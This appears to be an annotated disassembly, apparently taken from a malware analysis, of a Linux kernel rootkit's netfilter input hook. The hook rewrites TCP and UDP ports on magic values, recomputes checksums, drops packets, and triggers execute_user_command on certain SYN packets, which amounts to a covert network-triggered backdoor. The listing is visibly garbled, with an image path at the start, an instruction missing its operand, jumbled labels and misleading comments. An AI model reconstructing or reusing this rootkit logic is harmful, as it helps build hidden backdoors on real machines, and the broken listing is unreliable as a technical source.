 cmp ax, 9999
jz loc_720
cmp al, IPPROTO_UDP
jz short loc_568
cmp ax, 2020
jz loc_6FC
loc_568: ; IHL
movzx r13d, byte ptr [iph]
shl r13, 2
and r13d, 60 ; max lengh multiplied by 4
add r13, iph
udph = r13 ; udphdr *
jz short loc_54A
cmp ax, 1010
jnz loc_54A
cmp word ptr [udph+0], 36895
jnz short loc_54A
mov [tcph+tcphdr.dest], 5632 ; 5632 = 1600
; if tcp header has dest port 1010, it becomes 1600
loc_710: ; 2080
mov word ptr [tcph+2],
jmp loc_668
loc_720:
movzx eax, byte ptr [tcph+0Dh]
and eax, 1Fh
cmp al, TCP_SYN_SENT
jnz short loc_6FC
loc_6F0:
movzx eax, byte ptr [tcph+0Dh]
and eax, 1Fh
cmp al, TCP_SYN_SENT
jz short loc_740
loc_54A:
mov eax, NF_ACCEPT
mov hooknum, iph
mov word ptr [udph+2], 508h
call ip_send_check
mov eax, [skb+0C0h]
mov rdx, [skb+0D0h]
xor ecx, ecx
mov rdi, skb
movzx r14d, byte ptr [rdx+rax]
mov word ptr [udph+6], 0
mov edx, [skb+68h]
and r14d, 0Fh
shl r14d, 2
tcphoff = r14 ; unsigned int
sub edx, r14d
mov esi, r14d
call skb_checksum
mov edx, [skb+68h]
mov [skb+74h], eax
sub dx, r14w
movzx edx, dx
add edx, 11h
shl edx, 8
add eax, [iph+10h]
adc eax, [iph+0Ch]
adc eax, edx
adc eax, 0
mov edx, eax
xor ax, ax
shl edx, 10h
add eax, edx
adc eax, 0FFFFh
not eax
shr eax, 10h
mov [udph+6], ax
mov eax, NF_STOP
and byte ptr [skb+7Ch], 0F3h
jmp loc_54F
loc_668:
mov hooknum, iph
call ip_send_check
mov eax, [skb+0C0h]
mov rdx, [skb+0D0h]
xor ecx, ecx
mov rdi, skb
movzx r14d, byte ptr [rdx+rax]
mov word ptr [tcph+10h], 0
mov edx, [skb+68h]
and r14d, 0Fh
shl r14d, 2
tcphoff = r14 ; unsigned int
sub edx, r14d
mov esi, r14d
call skb_checksum ; the ip checksum is updated becuse whith the modifications of the TCP header, the original checksum didn't match anymore
mov edx, [skb+68h]
mov [skb+74h], eax
sub dx, r14w
movzx edx, dx
add edx, 6
shl edx, 8
add eax, [iph+10h]
adc eax, [iph+0Ch]
adc eax, edx
adc eax, 0
mov edx, eax
xor ax, ax
shl edx, 10h
add eax, edx
adc eax, 0FFFFh
not eax
shr eax, 10h
mov [tcph+10h], ax
mov eax, NF_STOP
and byte ptr [skb+7Ch], 0F3h
jmp loc_54F
loc_6FC:
mov eax, NF_STOP
jmp loc_54F
mov edi, 2 ; nMode
call execute_user_command
mov eax, NF_STOP ; mov eax, ret value, exit
jmp loc_54F
loc_740: ; nMode
hooknum = rdi ; unsigned int
in = rdx ; const net_device *
out = rcx ; const net_device *
okfn = r8 ; int (*)(sk_buff *)
mov edi, 1
call execute_user_command
mov eax, NF_STOP
jmp loc_54F
rrootkit_net_local_in endp